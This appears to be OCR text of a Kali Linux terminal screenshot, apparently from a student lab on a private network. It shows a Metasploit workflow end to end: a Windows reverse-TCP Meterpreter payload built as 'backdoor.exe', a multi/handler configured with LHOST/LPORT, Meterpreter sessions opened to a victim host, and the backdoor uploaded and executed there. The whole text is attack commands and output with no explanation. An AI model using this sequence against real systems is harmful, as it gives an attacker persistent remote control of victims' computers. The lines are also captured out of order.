 192.168.1.4:8282/backdo
192.168.1.4:8282/backdoor/
etu43813@kali: ~
File Actions Edit View Help
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: backdoor.exe
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (58125 bytes) to 192.168.1.4
[*] Meterpreter session 4 opened (192.168.1.3:4444 → 192.168.1.4:49951) at 2021-05-28 13:15:09 +0200
meterpreter > upload backdoor.exe
[*] uploading  : /home/etu43813/backdoor.exe → backdoor.exe
[*] Uploaded -1.00 B of 7.00 KiB (-0.01%): /home/etu43813/backdoor.exe → backdoor.exe
[*] uploaded   : /home/etu43813/backdoor.exe → backdoor.exe
meterpreter > execute backdoor.exe
[-] You must specify an executable file with -f
meterpreter > execute -f backdoor.exe
Process  created.
meterpreter >
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST ⇒ 192.168.1.3
msf6 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4445
[*] Sending stage (200262 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.3:4445 → 192.168.1.4:49968) at 2021-05-28 13:16:22 +0200
meterpreter > getpid
Current pid: 580
meterpreter >